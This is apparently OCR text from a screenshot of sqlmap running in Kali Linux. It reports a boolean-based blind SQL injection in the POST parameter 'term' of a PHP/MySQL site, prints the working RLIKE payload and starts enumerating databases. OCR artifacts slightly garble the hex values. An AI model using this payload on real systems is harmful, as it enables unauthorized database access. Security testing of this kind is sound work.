 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[14:55:10] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:55:10] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 colum
ns'
[14:55:11] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:55:11] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 colum
ns'
[14:55:12] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:55:12] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 colu
mns'
[14:55:13] [INFO] checking if the injection point on POST parameter 'term' is
a false positive
POST parameter 'term' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 415 HTTP(s
) requests:
---
Parameter: term (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
BY clause
Payload: term=Midterm' RLIKE (SELECT (CASE WHEN (1657=1657) THEN 0×4d6964
7465726d ELSE 0×28 END))-- dOOq&save=
---
[14:55:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx 1.15.11
back-end DBMS: MySQL
[14:55:13] [INFO] fetching database names